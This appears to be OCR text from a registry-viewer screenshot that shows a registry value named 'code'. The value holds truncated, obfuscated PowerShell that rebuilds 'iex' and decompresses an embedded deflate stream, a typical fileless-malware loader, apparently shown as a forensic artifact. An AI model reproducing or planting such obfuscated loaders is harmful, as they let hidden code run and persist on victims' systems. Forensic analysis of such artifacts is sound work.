 registry.0xffff...
NAVIGATOR
File Information
Security Records
SAM
Windows Installation
Hardware
Startup Applications
Services and Drivers
Network Configuration
Windows Firewall Settings
Environment
Shell Folders
Outlook Express
Raw Data
Tracing
Transaction Server
TV System Services
uDRM
Updates
UPnP Device Host
Virtual Machine
VisualStudio
WAB
WBEM
WIMMount
Windows
Communicati
CurrentVersio
App Mana
App Paths
Applets
Audio
Authentica
BitLocker
BITS
Compone
Control Panel
Controls Folder
DateTime
Value Type Data
code REG_SZ & ( $veRBOsepReFErEncE.tOstrINg()[1,3]+'x'-JOin'')( nEW-ObjEcT sySTEm.iO.sTreaMReAdER( ( nEW-ObjEcT SystE...
Data View
Value name
code
REG_SZ Summary
& ( $veRBOsepReFErEncE.tOstrINg()[1,3]+'x'-JOin'')( nEW-ObjEcT sySTEm.iO.sTreaMReAdER( ( nEW-ObjEcT SystEm.iO.CompreSsiOn.DEfLATEstREam([IO.m
OK